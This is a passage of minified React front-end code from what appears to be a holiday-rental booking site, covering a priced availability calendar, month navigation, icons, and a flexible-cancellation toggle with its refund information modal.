t,n,i;let{date:a,isActive:l,isUnselectable:o,minDate:r,maxDate:s,onDayClick:d=()=>null,availability:u,isStartOfActiveRange:L,isEndOfActiveRange:M,onDayHover:I,isHovered:h,isStartOfHoveredRange:p,isEndOfHoveredRange:x,largeAmounts:D,formatPrice:F,shouldShowPrice:f=!0,popoverContent:m=null}=e,{brand:g}=N(),{PopoverContainer:v,popoverProps:y}=(0,q.Sv)(),[S,w]=(0,C.useState)(!1),j=!!u&&0!==Object.keys(u).length,k=()=>{let e=(0,E.default)((0,J.w)({currentDate:new Date(a),days:0}),{representation:"date"}),t=(0,E.default)((0,J.w)({currentDate:new Date(a),days:0}),{representation:"date"});return Boolean(j&&u[e]&&u[t])},P=a.getDate(),A=a<r||a>s||j&&(()=>{let e=(0,E.default)(a,{representation:"date"});return!j||!u[e]})()||o,B=eT(a),K=u&&(null===(t=u[B])||void 0===t?void 0:t.price),_=eZ(new Date,a),T=(0,C.useRef)(null),Z=(0,c.jsxs)(c.Fragment,{children:[(0,c.jsxs)(v,{children:[(0,c.jsx)(q.J2,{...y,popoverWidth:320,enableHitarea:!0,placement:"auto",offset:{top:0},popoverVisible:Boolean(m)&&S,zIndex:10,boundaryElement:null!==(i=null===(n=T.current)||void 0===n?void 0:n.parentElement)&&void 0!==i?i:void 0,children:(0,c.jsxs)(eL,{children:[(null==m?void 0:m.text)&&(0,c.jsx)(b.xv,{sizes:200,type:"mid",children:m.text}),(null==m?void 0:m.tel)&&(0,c.jsxs)(c.Fragment,{children:[(0,c.jsx)("a",{href:"tel:".concat(m.tel),className:"calendar-popover__content--mobile",children:(0,c.jsx)(b.xv,{sizes:200,type:"mid",children:m.tel})}),(0,c.jsx)(b.xv,{sizes:200,type:"mid",className:"calendar-popover__content--desktop",children:m.tel})]})]})}),(0,c.jsx)(eE,{isActive:l,isOutOfRange:A,inBetweenStartAndEnd:k(),children:(0,c.jsx)(b.xv,{sizes:300,type:"regular",children:P})})]}),u&&!(0,eG.Z)(g)&&(0,c.jsx)(eu,{children:f&&void 0!==K&&!Number.isNaN(Number(K))&&K>1&&(0,c.jsx)(b.xv,{sizes:100,children:F(K)})})]});return(0,c.jsx)(ef,{largeAmounts:D,ref:T,children:(0,c.jsx)(eg,{children:(0,c.jsx)(eC,{isToday:_,isActive:l,isStartOfActiveRange:L,...!A&&{autoFocus:L},isEndOfActiveRange:M,isBookable:j&&!o&&!A,isUnselectable:o,inBetweenStartAndEnd:k(),isOutOfRange:A&&!o,as:A?"div":"button",onClick:A?null:()=>d(a),"data-out-of-range":A,"data-is-active":l,type:A?null:"button",onMouseEnter:()=>{I(A?null:a),w(!0)},onMouseLeave:()=>{I(null),w(!1)},isHovered:h,brand:g,isStartOfHoveredRange:p,isEndOfHoveredRange:x,largeAmounts:D,onBlur:()=>w(!1),children:Z})})})},eN=e=>{let{startDate:t,duration:n,minDate:i,maxDate:a,month:l,firstWeekDay:o,brand:r,locale:s,availability:d,monthsToShow:C,horizontal:u,onDayClick:M,onDayHover:I,hoveredDate:h,formatPrice:p,shouldShowPrice:x}=e,{formatMessage:D}=(0,L.mP)(),F=d&&Object.values(d).some(e=>{let{price:t}=e;return t&&p(t).length>7})&&!(0,eG.Z)(r),f=eK(l,o),m=[...Array(f)].map((e,t)=>(0,c.jsx)(ef,{largeAmounts:Boolean(F)},"blank".concat(t))),g=eP(l),v=ek(t,n,"forwards"),y=v.length>1,S=!t||y,w=S?1:(0,X.default)(h,t),j=ek(h,w,"backwards"),k=eZ(h,t),P=[...Array(g)].map((e,n)=>{let o=new Date(l.getFullYear(),l.getMonth(),l.getDate()+n),s=v.some(e=>eZ(e,o)),C=eZ(o,t),u=t&&y&&eZ(v[v.length-1],o),L=j.some(e=>eZ(e,o)),f=eZ(o,h),m=S?j.length-1:j.length,g=eZ(j[m],o),b=()=>{let e=!!d&&0!==Object.keys(d).length,t=(0,E.default)(o,{representation:"date"});return!!e&&!!d[t]&&!!d[t].isUnselectable},w="novasol"===r?{text:D({id:"booking-options.dates.novasol-28-day-call-to-book-text",defaultMessage:"For stays over 28 days call us on"}),tel:D({id:"booking-options.dates.novasol-28-day-call-to-book-number",defaultMessage:"+45 70 42 44 24"})}:null,P=new Date(t);P.setUTCHours(0,0,0,0);let A=o.valueOf()>P.valueOf()+25056e5,B=Boolean(t)&&A&&!y,K=!!(B&&b())||b();return(0,c.jsx)(eO,{date:o,minDate:i,maxDate:a,onDayClick:M,isActive:s,isUnselectable:K,isStartOfActiveRange:C,isEndOfActiveRange:u,availability:d,onDayHover:I,isHovered:!k&&L,isStartOfHoveredRange:!k&&f,isEndOfHoveredRange:!k&&g,largeAmounts:Boolean(F),formatPrice:p,shouldShowPrice:x,popoverContent:B?w:null},"".concat(l.getTime()+n))}),A=e_(l,s),B=eB(o,s);return(0,c.jsxs)(ev,{monthsToShow:C,horizontal:u,"data-testid":"calendar-month",children:[(0,c.jsx)(ey,{children:(0,c.jsx)(b.xv,{type:"mid",mb:16,sizes:300,children:A})}),(0,c.jsxs)(eF,{"data-testid":"calendar-container",children:[[...B].map(e=>(0,c.jsx)(em,{largeAmounts:F,children:e},e)),[...m,...P].map(e=>e)]})]})};function eV(){let e=(0,Q.Z)([" to {\n      transform: rotate(360deg);\n    }"]);return eV=function(){return e},e}function ez(){let e=(0,Q.Z)(["\n  transform-origin: center;\n  animation: spin 1.1s linear infinite;\n  animation-name: ",";\n  stroke: ",";\n"]);return ez=function(){return e},e}let eR=()=>(0,c.jsx)("svg",{width:"9",height:"16",viewBox:"0 0 9 16",xmlns:"http://www.w3.org/2000/svg",children:(0,c.jsx)("path",{d:"M7.8 15.9971C7.61 15.9971 7.42 15.9271 7.27 15.7771L0.36 8.86707C0.13 8.63707 0 8.32707 0 7.99707C0 7.66707 0.13 7.35707 0.36 7.12707L7.27 0.217073C7.56 -0.0729272 8.04 -0.0729272 8.33 0.217073C8.62 0.507073 8.62 0.987073 8.33 1.27707L1.61 7.99707L8.33 14.7171C8.62 15.0071 8.62 15.4871 8.33 15.7771C8.18 15.9271 7.99 15.9971 7.8 15.9971Z"})}),eH=()=>(0,c.jsx)("svg",{width:"9",height:"16",viewBox:"0 0 9 16",xmlns:"http://www.w3.org/2000/svg",children:(0,c.jsx)("path",{d:"M0.7475 15.9971C0.5575 15.9971 0.3675 15.9271 0.2175 15.7771C-0.0725 15.4871 -0.0725 15.0071 0.2175 14.7171L6.9375 7.99707L0.2175 1.27707C-0.0725 0.987073 -0.0725 0.507073 0.2175 0.217073C0.5075 -0.0729272 0.9875 -0.0729272 1.2775 0.217073L8.1875 7.12707C8.4175 7.35707 8.5475 7.66707 8.5475 7.99707C8.5475 8.32707 8.4175 8.63707 8.1875 8.86707L1.2775 15.7771C1.1275 15.9271 0.9375 15.9971 0.7475 15.9971Z"})}),eW=()=>(0,c.jsx)("svg",{width:"40",height:"40",viewBox:"0 0 24 24",fill:"none",xmlns:"http://www.w3.org/2000/svg",children:(0,c.jsx)("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M6.75 0C7.16421 0 7.5 0.335786 7.5 0.75V3H16.5V0.75C16.5 0.335786 16.8358 0 17.25 0C17.6642 0 18 0.335786 18 0.75V3H21.75C22.9926 3 24 4.00736 24 5.25V21.75C24 22.9926 22.9926 24 21.75 24H2.25C1.00736 24 0 22.9926 0 21.75V5.25C0 4.00736 1.00736 3 2.25 3H6V0.75C6 0.335786 6.33579 0 6.75 0ZM16.5 6C16.5 6.41421 16.8358 6.75 17.25 6.75C17.6642 6.75 18 6.41421 18 6V4.5H21.75C22.1642 4.5 22.5 4.83579 22.5 5.25V9H1.5V5.25C1.5 4.83579 1.83579 4.5 2.25 4.5H6V6C6 6.41421 6.33579 6.75 6.75 6.75C7.16421 6.75 7.5 6.41421 7.5 6V4.5H16.5V6ZM1.5 10.5V21.75C1.5 22.1642 1.83579 22.5 2.25 22.5H21.75C22.1642 22.5 22.5 22.1642 22.5 21.75V10.5H1.5ZM8.46967 12.9697C8.76256 12.6768 9.23744 12.6768 9.53033 12.9697L12 15.4393L14.4697 12.9697C14.7626 12.6768 15.2374 12.6768 15.5303 12.9697C15.8232 13.2626 15.8232 13.7374 15.5303 14.0303L13.0607 16.5L15.5303 18.9697C15.8232 19.2626 15.8232 19.7374 15.5303 20.0303C15.2374 20.3232 14.7626 20.3232 14.4697 20.0303L12 17.5607L9.53033 20.0303C9.23744 20.3232 8.76256 20.3232 8.46967 20.0303C8.17678 19.7374 8.17678 19.2626 8.46967 18.9697L10.9393 16.5L8.46967 14.0303C8.17678 13.7374 8.17678 13.2626 8.46967 12.9697Z",fill:"black"})}),eU=(0,ee.F4)(eV()),eY=ee.ZP.circle.withConfig({componentId:"sc-fd583a29-0"})(ez(),eU,e=>{let{theme:t}=e;return t.ColorGrey100}),eX=()=>(0,c.jsx)("svg",{viewBox:"0 0 800 800",xmlns:"http://www.w3.org/2000/svg",height:"100",width:"100",children:(0,c.jsx)(eY,{cx:"400",cy:"400",fill:"none",r:"200",strokeWidth:"50",strokeDasharray:"988 1400",strokeLinecap:"round"})});function eq(){let e=(0,Q.Z)(["\n  height: ",";\n  position: relative;\n"]);return eq=function(){return e},e}let eJ=ee.ZP.div.withConfig({componentId:"sc-fdef9a36-0"})(eq(),(0,j.Wo)(8)),eQ=e=>{let{currentMonth:t,setCurrentMonth:n,minDate:i,maxDate:a,onMonthNext:l,onMonthPrev:o,translations:{prevButtonTitle:r,nextButtonTitle:s}}=e,d=()=>{let e=ew(t,-1);n(e),o&&o()},C=()=>{let e=ew(t,1);n(e),l&&l()},u=t.getMonth(),L=t.getFullYear(),E=i&&i.getMonth(),M=i&&i.getFullYear(),I=a&&a.getMonth(),h=a&&a.getFullYear(),p=u===E&&L===M,x=u===I&&L===h;return(0,c.jsx)(eJ,{children:(0,c.jsxs)(S.K,{isHorizontal:!0,justify:"space-between",children:[(0,c.jsx)(H.hU,{isDisabled:p,variant:"ghost",colourScheme:"brand-primary",disabled:p,onClick:d,title:r,icon:(0,c.jsx)(eR,{}),size:"small",type:"button"}),(0,c.jsx)(H.hU,{isDisabled:x,variant:"ghost",colourScheme:"brand-primary",disabled:x,onClick:C,title:s,icon:(0,c.jsx)(eH,{}),size:"small",type:"button"})]})})};function e$(){let e=(0,Q.Z)(["\n    flex-direction: ",";\n\n    & "," + "," {\n      margin: ",";\n    }\n  "]);return e$=function(){return e},e}function e0(){let e=(0,Q.Z)(["\n  display: flex;\n  ","\n"]);return e0=function(){return e},e}function e1(){let e=(0,Q.Z)(["\n    padding-top: ",";\n    min-width: ",";\n    max-width: ",";\n  "]);return e1=function(){return e},e}function e2(){let e=(0,Q.Z)(["\n  position: relative;\n  ","\n"]);return e2=function(){return e},e}function e4(){let e=(0,Q.Z)(["\n  position: absolute;\n  top: 0;\n  right: 0;\n  bottom: 0;\n  left: 0;\n  display: flex;\n  justify-content: center;\n  align-items: center;\n  background-color: ",";\n\n  @media screen and (max-width: ","px) {\n    align-items: start;\n  }\n"]);return e4=function(){return e},e}let[,e5]=j.wf,e6=ee.ZP.div.withConfig({componentId:"sc-380906e2-0"})(e0(),e=>{let{horizontal:t}=e;return(0,ee.iv)(e$(),t?"row":"column",ev,ev,t?"0 0 0 ".concat((0,j.Wo)(48)):"".concat((0,j.Wo)(32)," 0 0 0"))}),e3=ee.ZP.div.withConfig({componentId:"sc-380906e2-1"})(e2(),e=>{let{horizontal:t,monthsToShow:n}=e;return(0,ee.iv)(e1(),t?0:(0,j.Wo)(24),(0,j.Wo)(308*(t?n:1)+(t?(n-1)*48:0)),t&&n>=2?"none":(0,j.Wo)(720))}),e8=ee.ZP.div.withConfig({componentId:"sc-380906e2-2"})(e4(),e=>{let{theme:t}=e;return t.ColorWhiteOpacity90},e5),e7=e=>{let{baseDate:t,startDate:n,duration:i=7,minDate:a,maxDate:l,monthsToShow:o=1,firstWeekDay:r=1,locale:s="en-EU",brand:d,horizontal:u=!1,showNavigation:L=!0,availability:E,drupalApiCalled:M,disabled:I=!1,onDaySelected:h,onMonthNext:p,onMonthPrev:x,translations:{prevButtonTitle:D,nextButtonTitle:F,unavailabilityHeadingText:f,unavailabilityMessageText:m,formatPrice:g},shouldShowPrice:v}=e,[y,w]=(0,C.useState)([]),[j,k]=(0,C.useState)(t),[P,A]=(0,C.useState)(null),B=E&&0===Object.keys(E).length;a&&a.setHours(0,0,0,0),(0,C.useEffect)(()=>{let e=ej(o,u,B,a,l),t=eb(!u&&a?a:j,e);w(t)},[j,o,B]);let K=e=>{I||h(e)},_=e=>{I||A(e)},T=i+1;return(0,c.jsxs)(e3,{monthsToShow:o,horizontal:u,children:[L&&(0,c.jsx)(eQ,{currentMonth:j,setCurrentMonth:k,minDate:a,maxDate:l,onMonthNext:p,onMonthPrev:x,translations:{prevButtonTitle:D,nextButtonTitle:F}}),(0,c.jsx)(e6,{horizontal:u,children:y.map(e=>(0,c.jsx)(eN,{month:e,monthsToShow:o,horizontal:u,onDayClick:K,onDayHover:_,hoveredDate:P,startDate:n,duration:T,minDate:a,maxDate:l,firstWeekDay:r,brand:d,locale:s,availability:E,formatPrice:g,shouldShowPrice:v},e))}),(!M||I)&&(0,c.jsx)(e8,{children:(0,c.jsx)(S.K,{spacing:12,align:["start","start","center"],children:(0,c.jsx)(eX,{})})}),M&&B&&(0,c.jsx)(e8,{children:(0,c.jsxs)(S.K,{spacing:12,align:"center",children:[(0,c.jsx)(eW,{}),(0,c.jsx)(b.xv,{sizes:[300,400,400],type:"bold",children:f}),(0,c.jsx)(b.xv,{children:m})]})})]})},e9=e=>{let{formHooks:t,name:n,calendarProps:i}=e,a={baseDate:new Date,duration:1,...i},l=t.watch(n),o=l?(0,I.Z)(l):null;return(0,c.jsx)(e7,{...a,...o&&{baseDate:o},startDate:o})};var te=n(92113),tt=n(36086),tn=n(1880),ti=n(9106);function ta(){let e=(0,Q.Z)(["\n  display: flex;\n  flex-direction: column;\n  gap: 8px;\n\n  @media screen and (min-width: ","px) {\n    margin-bottom: 16px;\n  }\n"]);return ta=function(){return e},e}function tl(){let e=(0,Q.Z)(["\n  white-space: nowrap;\n  display: inline-block;\n"]);return tl=function(){return e},e}function to(){let e=(0,Q.Z)(["\n  color: ",";\n  cursor: pointer;\n  text-decoration: underline;\n"]);return to=function(){return e},e}function tr(){let e=(0,Q.Z)(["\n  display: flex;\n  column-gap: 16px;\n  justify-content: space-between;\n\n  & p:first-child {\n    flex: 1 1 60%;\n  }\n\n  & p:last-child {\n    flex: 1 1 40%;\n  }\n"]);return tr=function(){return e},e}function ts(){let e=(0,Q.Z)(["\n  display: flex;\n  column-gap: 24px;\n  padding-top: 12px;\n  border-top: 1px solid ",";\n\n  & p:first-child {\n    flex: 1 1 60%;\n  }\n\n  & p:last-child {\n    flex: 1 1 40%;\n  }\n"]);return ts=function(){return e},e}function tc(){let e=(0,Q.Z)(["\n  gap: 8px;\n"]);return tc=function(){return e},e}function td(){let e=(0,Q.Z)(["\n  display: flex;\n  flex-direction: row;\n  gap: 8px;\n  line-height: ",";\n\n  align-items: center;\n"]);return td=function(){return e},e}let tC=ee.ZP.section.withConfig({componentId:"sc-11a19928-0"})(ta(),j.wf[1]),tu=ee.ZP.div.withConfig({componentId:"sc-11a19928-1"})(tl()),tL=ee.ZP.a.withConfig({componentId:"sc-11a19928-2"})(to(),e=>{let{theme:t}=e;return t.ColorThemeLink});ee.ZP.div.withConfig({componentId:"sc-11a19928-3"})(tr()),ee.ZP.div.withConfig({componentId:"sc-11a19928-4"})(ts(),e=>{let{theme:t}=e;return t.ColorGrey200});let tE=ee.ZP.ul.withConfig({componentId:"sc-11a19928-5"})(tc()),tM=ee.ZP.li.withConfig({componentId:"sc-11a19928-6"})(td(),(0,j.Wo)(20)),tI=(e,t)=>{t&&t.updateDataLayer("link","opti_track",{track_label:"pdp_pikl_"+("true"===e?"flexible":"standard"),track_action:"click"})},th=(e,t)=>{e.updateDataLayer("link","opti_track",{track_label:"pdp_pikl_modal",track_action:"close"}),t&&t()};var tp=n(43094),tx=n(73208),tD=n(37777);let tF=e=>{let{flexCancellationBeforeDate:t,isOpen:n,close:i,termsLinkUrl:a}=e,{formatMessage:l}=(0,L.mP)();return(0,c.jsx)(tp.u_,{isOpen:n,close:i,children:(0,c.jsx)(tp.hz,{header:l({id:"cancellationOptions.flexibleInfoModal.title",defaultMessage:"Flexible Cancellation"}),closeButtonTitle:l({id:"property-detail-view.close",defaultMessage:"Close"}),children:(0,c.jsx)(tp.fe,{children:(0,c.jsxs)(S.K,{spacing:16,children:[(0,c.jsxs)("div",{children:[(0,c.jsx)(b.xv,{type:"bold",mb:20,children:l({id:"cancellationOptions.flexibleInfoModal.topline",defaultMessage:"Peace of mind against cancellation fees"})}),(0,c.jsxs)(b.xv,{children:[(0,c.jsx)(b.xv,{type:"bold",as:"span",children:l({id:"cancellationOptions.flexibleInfoModal.refundMessage_part_1",defaultMessage:"We will refund your money"})})," "+l({id:"cancellationOptions.flexibleInfoModal.refundMessage_part_2",defaultMessage:"if you cancel before {date}:"},{date:t})]})]}),(0,c.jsxs)(tE,{children:[(0,c.jsx)(tf,{text:l({id:"cancellationOptions.flexibleInfoModal.listItemAccommodation",defaultMessage:"Accommodation cost"}),icon:"CheckCircle"}),(0,c.jsx)(tf,{text:l({id:"cancellationOptions.flexibleInfoModal.listItemBookingFees",defaultMessage:"Booking fees"}),icon:"CheckCircle"}),(0,c.jsx)(tf,{text:l({id:"cancellationOptions.flexibleInfoModal.listItemExtras",defaultMessage:"Extras (e.g. Pet fees)"}),icon:"CheckCircle"}),(0,c.jsx)(tf,{text:l({id:"cancellationOptions.flexibleInfoModal.listItemMandatoryFees",defaultMessage:"Mandatory fees (e.g. Cleaning fees)"}),icon:"CheckCircle"})]}),(0,c.jsx)(b.xv,{children:l({id:"cancellationOptions.flexibleInfoModal.exclusionMessage",defaultMessage:"Excluding the Flexible cancellation cost, admin fees and travel insurance."})}),(0,c.jsx)(b.xv,{children:l({id:"cancellationOptions.flexibleInfoModal.recommendation",defaultMessage:"We recommend the Flexible option, as the Standard will involve higher cancellation charges"})}),(0,c.jsx)("div",{children:(0,c.jsx)(tL,{href:a,target:"blank",children:(0,c.jsx)(b.xv,{children:l({id:"cancellationOptions.flexibleInfoModal.learnMoreLink",defaultMessage:"See full Cancellation Policy"})})})})]})})})})},tf=e=>{let{text:t,icon:n}=e;return(0,c.jsxs)(tM,{children:["CheckCircle"===n&&(0,c.jsx)(tx.Z,{size:"s",iconColour:"ColorStatusConstructive400"}),"RemoveCancelCloseClear"===n&&(0,c.jsx)(tD.Z,{size:"s",iconColour:"ColorGrey600"}),(0,c.jsx)(b.xv,{children:t})]})},tm=()=>(0,c.jsxs)("svg",{className:"shield-tick-icon",width:"20",height:"20",viewBox:"0 0 20 20",fill:"none",xmlns:"http://www.w3.org/2000/svg",children:[(0,c.jsx)("path",{d:"M8.39583 13.125C8.29833 13.125 8.2 13.1158 8.10333 13.0967C7.71083 13.0192 7.37083 12.7933 7.1475 12.4608L5.11333 9.57167C5.0175 9.435 4.98 9.26917 5.00833 9.105C5.03667 8.94 5.12833 8.79667 5.26417 8.70083C5.37 8.62667 5.49417 8.58667 5.62333 8.58667C5.82667 8.58667 6.01833 8.68583 6.135 8.85167L8.17667 11.7525C8.22917 11.8308 8.30917 11.8742 8.39417 11.8742C8.4425 11.8742 8.49 11.86 8.53083 11.8325C8.55333 11.8175 8.57333 11.7983 8.59 11.7767L15.1333 3.495C15.2525 3.34417 15.4308 3.2575 15.6233 3.2575C15.7633 3.2575 15.9008 3.305 16.0108 3.3925C16.1417 3.49583 16.2242 3.64417 16.2442 3.81C16.2642 3.97583 16.2175 4.13917 16.1142 4.27L9.57833 12.5425C9.485 12.6658 9.36583 12.7775 9.22833 12.87C8.98083 13.0367 8.6925 13.125 8.39583 13.125Z",fill:"black"}),(0,c.jsx)("path",{d:"M10 19.9992C9.63917 19.9992 9.28833 19.895 8.98583 19.6983C8.13083 19.145 0.625 14.15 0.625 9.375V1.875C0.625 0.840833 1.46583 0 2.5 0H17.5C18.5342 0 19.375 0.840833 19.375 1.875V9.375C19.375 14.1508 11.8675 19.1458 11.0117 19.7C10.7117 19.8958 10.3617 19.9992 10 19.9992ZM2.5 1.25C2.155 1.25 1.875 1.53 1.875 1.875V9.375C1.875 10.815 2.835 12.5933 4.65167 14.5175C5.99917 15.945 7.87333 17.49 9.66667 18.65C9.76667 18.7158 9.88167 18.75 10 18.75C10.1175 18.75 10.2325 18.7158 10.3308 18.6517C12.125 17.4908 14 15.9458 15.3475 14.5183C17.1642 12.5933 18.125 10.815 18.125 9.375V1.875C18.125 1.53 17.845 1.25 17.5 1.25H2.5Z",fill:"black"})]});function tg(){let e=(0,Q.Z)(["\n  background-color: ",";\n  transition: background-color 0.3s ease;\n\n  display: flex;\n  flex-direction: column;\n\n  width: 100%;\n  min-height: 99px;\n  border-radius: 8px;\n  gap: 4px;\n  padding: 12px;\n\n  .flex-cancellation-switch {\n    position: relative;\n    display: inline-block;\n    width: 44px;\n    height: 24px;\n    background-color: ",";\n    border-radius: 12px;\n    transition: all 0.3s;\n  }\n  .flex-cancellation-switch::after {\n    content: '';\n    position: absolute;\n    width: 20px;\n    height: 20px;\n    border-radius: 50%;\n    background-color: white;\n    top: 2px;\n    left: 2px;\n    transition: all 0.3s;\n  }\n\n  .flex-cancellation-checkbox:checked + .flex-cancellation-switch::after {\n    left: 22px;\n  }\n  .flex-cancellation-checkbox:checked + .flex-cancellation-switch {\n    background-color: ",";\n  }\n  .flex-cancellation-checkbox {\n    display: none;\n  }\n\n  .shield-tick-icon {\n    animation: ",";\n  }\n\n  @media screen and (min-width: 1024px) {\n    min-height: 99px;\n    border-radius: 8px;\n    opacity: 1;\n    gap: 4px;\n  }\n\n  @keyframes scaleUpDown {\n    0% {\n      transform: scale(1);\n    }\n    50% {\n      transform: scale(1.25);\n    }\n    100% {\n      transform: scale(1);\n    }\n  }\n"]);return tg=function(){return e},e}function tv(){let e=(0,Q.Z)(["\n  position: relative;\n\n  .confetti {\n    position: absolute;\n    opacity: 0;\n    transform: scale(1);\n\n    &.confetti-top-left {\n      animation: ",";\n      height: 18px;\n      width: 18px;\n      top: -11px;\n      left: -8px;\n    }\n\n    &.confetti-top-right {\n      animation: ",";\n      height: 11px;\n      width: 11px;\n      top: -5px;\n      right: -6px;\n    }\n\n    &.confetti-bottom-left {\n      animation: ",";\n      height: 15px;\n      width: 15px;\n      bottom: 4px;\n      left: -6px;\n    }\n\n    &.confetti-bottom-right {\n      animation: ",";\n      height: 10px;\n      width: 10px;\n      bottom: 8px;\n      right: -3px;\n    }\n  }\n\n  @keyframes confettiFrame {\n    0% {\n      transform: scale(1) rotate(0deg);\n      opacity: 0;\n    }\n    50% {\n      opacity: 1;\n    }\n    100% {\n      opacity: 0;\n      transform: scale(1.3) rotate(-90deg);\n    }\n  }\n"]);return tv=function(){return e},e}function ty(){let e=(0,Q.Z)(["\n  font-family: ",";\n  color: ",";\n  font-weight: 500;\n  font-size: 14px;\n  line-height: 20px;\n  letter-spacing: 0px;\n  margin-block-start: 0px;\n  margin-block-end: 0px;\n\n  & span {\n    font-family: ",";\n    color: ",";\n    font-weight: 700;\n    font-size: 16px;\n    line-height: 24px;\n    letter-spacing: 0px;\n  }\n"]);return ty=function(){return e},e}let tS=ee.ZP.div.withConfig({componentId:"sc-15c191bd-0"})(tg(),e=>{let{theme:t,selected:n}=e;return n?t.ColorStatusConstructive25:t.ColorStatusInfo25},e=>{let{theme:t}=e;return t.ColorGrey300},e=>{let{theme:t}=e;return t.ColorThemeCtaSecondary},e=>{let{selected:t}=e;return t?"scaleUpDown 0.6s ease-out":"none"}),tb=ee.ZP.div.withConfig({componentId:"sc-15c191bd-1"})(tv(),e=>{let{selected:t}=e;return t?"confettiFrame 1.5s reverse":"none"},e=>{let{selected:t}=e;return t?"confettiFrame 1.5s normal":"none"},e=>{let{selected:t}=e;return t?"confettiFrame 1.5s normal":"none"},e=>{let{selected:t}=e;return t?"confettiFrame 1.5s reverse":"none"}),tw=ee.ZP.p.withConfig({componentId:"sc-15c191bd-2"})(ty(),e=>{let{theme:t}=e;return t.FontTextText200MidFontFamily},e=>{let{theme:t}=e;return t.ColorTextBodyOnLight},e=>{let{theme:t}=e;return t.FontTextText300BoldFontFamily},e=>{let{theme:t}=e;return t.ColorStatusConstructive400}),tj=e=>{let{fillColour:t,className:n}=e;return(0,c.jsxs)("svg",{xmlns:"http://www.w3.org/2000/svg",width:"25",height:"25",viewBox:"0 0 25 25",fill:"none",className:n,children:[(0,c.jsxs)("g",{clipPath:"url(#clip0_5276_1380)",children:[(0,c.jsx)("path",{d:"M10.092 9.55071C10.3662 9.5844 10.6443 9.54401 10.8976 9.43375C11.1508 9.32349 11.3699 9.14738 11.532 8.92375L14.4052 4.9591C14.4562 4.89223 14.5276 4.84381 14.6085 4.82119C14.6895 4.79857 14.7757 4.80298 14.8539 4.83376C14.9322 4.86454 14.9983 4.92 15.0421 4.99173C15.086 5.06346 15.1053 5.14755 15.097 5.23123L14.5 10.0912C14.4663 10.3652 14.5066 10.6433 14.6168 10.8965C14.7269 11.1496 14.9028 11.3687 15.1263 11.5309L19.0909 14.4041C19.1582 14.4549 19.207 14.5264 19.2298 14.6076C19.2526 14.6888 19.2483 14.7752 19.2174 14.8537C19.1865 14.9321 19.1308 14.9984 19.0588 15.0422C18.9868 15.0861 18.9024 15.1052 18.8185 15.0966L13.9591 14.4982C13.685 14.4645 13.4068 14.5049 13.1536 14.6152C12.9003 14.7254 12.6813 14.9015 12.5192 15.1252L9.64669 19.0901C9.59592 19.1577 9.52436 19.2068 9.44299 19.2299C9.36161 19.253 9.27492 19.2487 9.19622 19.2177C9.11751 19.1868 9.05114 19.1308 9.00728 19.0585C8.96341 18.9862 8.94449 18.9015 8.9534 18.8174L9.55184 13.958C9.58553 13.6839 9.54514 13.4057 9.43488 13.1525C9.32462 12.8992 9.14851 12.6801 8.92488 12.518L4.96023 9.64484C4.89297 9.59397 4.84421 9.52249 4.82137 9.44131C4.79854 9.36013 4.80289 9.27371 4.83375 9.19524C4.86462 9.11676 4.92031 9.05054 4.99233 9.00667C5.06435 8.9628 5.14875 8.9437 5.23264 8.95227L10.092 9.55071Z",fill:t,stroke:t,strokeWidth:"1.54562",strokeLinecap:"round",strokeLinejoin:"round"}),(0,c.jsx)("path",{d:"M16.2344 20.3242L13.3577 19.1927L16.2344 20.3242Z",fill:t}),(0,c.jsx)("path",{d:"M16.2344 20.3242L13.3577 19.1927",stroke:t,strokeWidth:"1.54562",strokeLinecap:"round",strokeLinejoin:"round"}),(0,c.jsx)("path",{d:"M14.2308 21.1966L15.3623 18.3198L14.2308 21.1966Z",fill:t}),(0,c.jsx)("path",{d:"M14.2308 21.1966L15.3623 18.3198",stroke:t,strokeWidth:"1.54562",strokeLinecap:"round",strokeLinejoin:"round"}),(0,c.jsx)("path",{d:"M10.6924 4.85695L9.25403 4.29119L10.6924 4.85695Z",fill:t}),(0,c.jsx)("path",{d:"M10.6924 4.85695L9.25403 4.29119",stroke:t,strokeWidth:"1.54562",strokeLinecap:"round",strokeLinejoin:"round"}),(0,c.jsx)("path",{d:"M9.6901 5.29335L10.2559 3.855L9.6901 5.29335Z",fill:t}),(0,c.jsx)("path",{d:"M9.6901 5.29335L10.2559 3.855",stroke:t,strokeWidth:"1.54562",strokeLinecap:"round",strokeLinejoin:"round"})]}),(0,c.jsx)("defs",{children:(0,c.jsx)("clipPath",{id:"clip0_5276_1380",children:(0,c.jsx)("rect",{width:"18.5475",height:"18.5475",fill:"white",transform:"translate(24.0498 6.78908) rotate(111.471)"})})})]})},tk=e=>{let{standardPrice:t,flexiblePrice:n,flexCancellationBeforeDate:i,onFlexCancellationChange:a,openFlexInfoModal:l,tms:o}=e,{formatMessage:r}=(0,L.mP)(),[s,d]=(0,C.useState)(!1);(0,C.useEffect)(()=>{d(!1),a(!1)},[i]);let u=()=>{d(!s),a(!s)};return(0,c.jsxs)(tS,{selected:s,children:[(0,c.jsxs)(S.K,{direction:"row",isHorizontal:!0,fullWidth:!0,justify:"space-between",children:[(0,c.jsxs)(S.K,{direction:"row",align:"center",spacing:8,children:[(0,c.jsxs)(tb,{selected:s,children:[(0,c.jsx)(tm,{}),(0,c.jsx)(tj,{fillColour:"#FFD700",className:"confetti confetti-top-left"}),(0,c.jsx)(tj,{fillColour:"#00D9FF",className:"confetti confetti-top-right"}),(0,c.jsx)(tj,{fillColour:"#FF6B9D",className:"confetti confetti-bottom-left"}),(0,c.jsx)(tj,{fillColour:"#B794F6",className:"confetti confetti-bottom-right"})]}),(0,c.jsx)(b.xv,{type:"bold",sizes:300,children:"Flexible cancellation"})]}),(0,c.jsxs)(S.K,{direction:"row",align:"center",spacing:12,children:[(0,c.jsxs)(b.xv,{type:"bold",sizes:300,children:["+\xa0\xa3",n]}),(0,c.jsx)("input",{type:"checkbox",id:"toggle",className:"flex-cancellation-checkbox",checked:s,onChange:u}),(0,c.jsx)("label",{htmlFor:"toggle",className:"flex-cancellation-switch"})]})]}),(0,c.jsxs)(tw,{children:["If you cancel before ",i," you get a"," ",(0,c.jsxs)("span",{children:["\xa3",t]})," refund."," ",(0,c.jsx)(tL,{onClick:()=>{l(),null==o||o.updateDataLayer("link","pikl_info_view")},children:(0,c.jsx)(b.xv,{as:"span",type:"mid",children:r({id:"cancellationOptions.flexibleOptionLearnMoreLink",defaultMessage:"Learn 